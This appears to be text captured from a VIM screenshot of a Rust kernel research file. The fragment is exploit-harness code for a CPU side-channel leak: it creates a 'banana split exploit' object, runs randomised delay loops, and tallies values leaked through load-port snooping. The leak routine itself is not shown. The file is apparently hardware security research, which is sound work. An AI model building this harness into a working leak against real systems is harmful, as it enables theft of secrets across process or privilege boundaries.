 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM
64             // to frequencies
65             let mut value_freqs: BTreeMap<u64, BTreeMap<u64, u64>> =
66                 BTreeMap::new();
67
68             // Create a new banana split exploit
69             let mut bsplit = BananaSplit::new();
70
71             // Maximum number of delay iterations to use
72             const SAMPLE_PERIOD: u64 = 500;
73
74             // Leak mode which looks for known good values
75             const SEEN_VALUE_VARIANT: bool = false;
76
77             // Leak delay value in a `Cell`, this allows us to clean up
78             // the code shape by using the closure below.
79             let leak_delay = core::cell::Cell::new(0);
80
81             // Create our closure to invoke when we're about to perform
82             // a leak
83             let delay_callback = || {
84                 while state.compare_and_swap(STATE_LEAKING, STATE_ACTIVITY,
85                     Ordering::SeqCst) != STATE_LEAKING {}
86                 delay(leak_delay.get());
87             };
88
89             // Attempt to determine which values can occur during our
90             // sample period
91             let mut seen_values: BTreeMap<u64, u64> = BTreeMap::new();
92             if SEEN_VALUE_VARIANT {
93                 for _ in 0..100000 {
94                     while state.compare_and_swap(STATE_LEAK, STATE_LEAKING,
95                                                  Ordering::SeqCst) != STATE_LEAK {}
96
97                     leak_delay.set((bsplit.rand() as u64) % SAMPLE_PERIOD + 1);
98
99                     let leaked = if (bsplit.rand() & 1) == 0 {
100                         bsplit.leak_any(8, delay_callback)
101                     } else {
102                         bsplit.leak_any_nextport(8, delay_callback)
103                     };
104
105                     if let Some(leaked) = leaked {
106                         // Filter for "meaty" values
107                         if leaked >= 1 {
108                             *seen_values.entry(leaked).or_insert(0) += 1;
109                         }
110                     }
:q 72,43 26%